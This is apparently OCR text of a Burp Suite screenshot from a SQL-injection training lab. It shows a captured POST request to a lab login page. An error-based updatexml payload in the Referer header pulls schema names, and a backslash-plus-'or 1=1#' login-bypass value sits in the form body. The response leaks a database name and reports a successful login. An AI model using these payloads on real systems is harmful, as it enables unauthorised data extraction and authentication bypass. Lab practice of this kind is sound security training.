 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 5,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~widechar~'<li>
<h3>
成功登录
</h3>
? 查询结果: 1 match
INSPECTOR